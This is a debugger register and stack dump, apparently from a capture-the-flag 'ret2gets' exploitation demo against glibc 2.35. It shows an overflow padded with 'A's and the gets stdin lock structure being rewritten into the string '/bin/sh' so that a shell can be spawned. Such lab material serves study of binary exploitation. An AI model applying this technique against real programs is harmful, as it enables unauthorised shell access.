 [ REGISTERS / show-flags off / show-compact-regs off ]
RAX 0x7ffff7e1ba80 (_IO_stdfile_0_lock) ◂— 0x6873306e69622f /* '/bin0sh' */
RBX 0x7ffff7e1ba80 (_IO_stdfile_0_lock) ◂— 0x6873306e69622f /* '/bin0sh' */
RCX 0x7ffff7e19aa0 (_IO_2_1_stdin_) ◂— 0xfbad2088
*RDX 0x68732f
RDI 0x7ffff7e1ba80 (_IO_stdfile_0_lock) ◂— 0x6873306e69622f /* '/bin0sh' */
RSI 0x687330
R8 0
R9 0
R10 0x77
R11 0x246
R12 0x7ffff7e1a870 (stdin) —▸ 0x7ffff7e19aa0 (_IO_2_1_stdin_) ◂— 0xfbad2088
R13 0
R14 0x403e00 (__do_global_dtors_aux_fini_array_entry) —▸ 0x401100 (__do_global_dtors_aux) ◂— endbr64
R15 0x7ffff7ffd040 (_rtld_local) —▸ 0x7ffff7ffe2e0 ◂— 0
RBP 0x7ffff7e19aa0 (_IO_2_1_stdin_) ◂— 0xfbad2088
RSP 0x7fffffffde78 —▸ 0x40115e (main+40) ◂— mov eax, 0
*RIP 0x7ffff7c8066c (gets+204) ◂— mov dword ptr [rdi + 4], edx
[ DISASM / x86-64 / set emulate on ]
0x7ffff7c80656 <gets+182> test dword ptr [rbp], 0x8000 0xfbad2088 & 0x8000 EFLAGS => 0x246 [ cf PF af ZF sf
IF df of ]
0x7ffff7c8065d <gets+189> jne gets+131 <gets+131>
0x7ffff7c8065f <gets+191> mov rdi, qword ptr [rbp + 0x88] RDI, [_IO_2_1_stdin_+136] => 0x7ffff7e1ba80 (_IO_stdf
ile_0_lock) ◂— 0x6873306e69622f /* '/bin0sh' */
0x7ffff7c80666 <gets+198> mov esi, dword ptr [rdi + 4] ESI, [_IO_stdfile_0_lock+4] => 0x687330
0x7ffff7c80669 <gets+201> lea edx, [rsi - 1] EDX => 0x68732f
► 0x7ffff7c8066c <gets+204> mov dword ptr [rdi + 4], edx [_IO_stdfile_0_lock+4] <= 0x68732f
0x7ffff7c8066f <gets+207> test edx, edx 0x68732f & 0x68732f EFLAGS => 0x202 [ cf pf af zf
sf IF df of ]
0x7ffff7c80671 <gets+209> ✔ jne gets+131 <gets+131>
↓
0x7ffff7c80623 <gets+131> add rsp, 0x18 RSP => 0x7fffffffde90 (0x7fffffffde78 + 0x18)
0x7ffff7c80627 <gets+135> pop rbx RBX => 0
0x7ffff7c80628 <gets+136> pop rbp RBP => 0
[ STACK ]
00:0000│ rsp 0x7fffffffde78 —▸ 0x40115e (main+40) ◂— mov eax, 0
01:0008│ 0x7fffffffde80 ◂— 'AAAAAAAAAAAAAAAA'
02:0010│ 0x7fffffffde88 ◂— 'AAAAAAAA'
03:0018│ 0x7fffffffde90 ◂— 0
04:0020│ 0x7fffffffde98 ◂— 0
05:0028│ 0x7fffffffdea0 —▸ 0x7fffffffdfb8 —▸ 0x7fffffffe2cc ◂— '/home/xidp/vs/ctf/pwn22/project/ret2gets_demo/glibc_2.35
/demo'
06:0030│ 0x7fffffffdea8 —▸ 0x401136 (main) ◂— push rbp
07:0038│ 0x7fffffffdeb0 ◂— 0
[ BACKTRACE ]
► 0 0x7ffff7c8066c gets+204
1 0x7ffff7c8066c gets+204
2 0x0 None
LEGEND: STACK | HEAP | CODE | DATA
| WX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
RAX 0x7ffff7e1ba80 (_IO_stdfile_0_lock) ◂— 0x68732f6e69622f /* '/bin/sh' */
RBX 0x7ffff7e1ba80 (_IO_stdfile_0_lock) ◂— 0x68732f6e69622f /* '/bin/sh' */
RCX 0x7ffff7e19aa0 (_IO_2_1_stdin_) ◂— 0xfbad2088
RDX 0x68732f
RDI 0x7ffff7e1ba80 (_IO_stdfile_0_lock) ◂— 0x68732f6e69622f /* '/bin/sh' */
RSI 0x687330